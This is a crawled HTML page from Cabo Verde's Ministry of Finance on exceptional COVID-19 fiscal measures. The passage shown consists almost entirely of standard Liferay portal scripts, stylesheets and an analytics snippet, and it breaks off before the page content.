

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/982106?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview%2F869636%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%3D30
body_size: 196572
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Medidas Fiscais Excecionais Mitigação Efeitos COVID-19 - Direção Nacional das Receitas de Estado - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/982106?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview%2F869636%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%3D30"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767402094692" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767402094692" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767402094692" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/982106" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1767402094692" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bLYPT4kgSbim:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="b1e1f12b" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"50"},getLayoutRelativeControlPanelURL:function(){return"/group/dnre/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess"},getLayoutRelativeURL:function(){return"/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19"},getParentLayoutId:function(){return"0"},
isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/982106"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},
getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"54571"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},
getPlid:function(){return"869674"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"54571"},getScopeGroupIdOrLiveGroupId:function(){return"54571"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnre/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"54571"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d869674"},
getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="M343fCwl";Liferay.currentURL="/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/982106?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview%2F869636%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%3D30";
Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F982106%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%252F-%252Fdocument_library%252FTT5Isy1OUess%252Fview%252F869636%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%253D30";</script> <script src="/o/js_loader_modules?t=1767402094692" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1767402094718" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1767402094692" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf:not(.liferay-instance) .site-title img{max-width:200px !important}.navigation-bar-light{display:none}.scheduler-base-bd{display:none}.calendar-portlet-add-calendars-input{display:none}.calendar-portlet-column-grid{display:none}.calendar-portlet-column-toggler{display:none}.calendar-portlet-list-text{display:none}.calendar-portlet-list-header{display:none !important}.calendar-portlet-column-options{width:100%}#calendaryui_patched_v3_18_1_1_1549901041688_1350{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_wtNzUiu7ssQw{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}.mf-noticias__item mf-noticias__item--list bottom-gap{margin-top:0;margin-bottom:0}#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_aCc4SfV3NXl1_siteCalendarList{display:none}.yui3-calendar-content{padding:0}.autofit-float autofit-row portlet-header{margin:0}#yui_patched_v3_18_1_1_1549902161977_1348{padding:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_7IAGyAHs8fqc{display:none}#yui_patched_v3_18_1_1_1551955301424_1678{display:none}.calendar-list-item{display:none}.calendar-list-item-arrow{display:none}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sidebar-section-flex{display:none !important}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:220px !important}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{top:146px}.mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:89px}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:275px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed{max-height:101px}.mf:not(.liferay-instance) .mf-main__nav .navbar{padding-top:16px}.mf-header__sign-in-openid{padding-top:6px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var 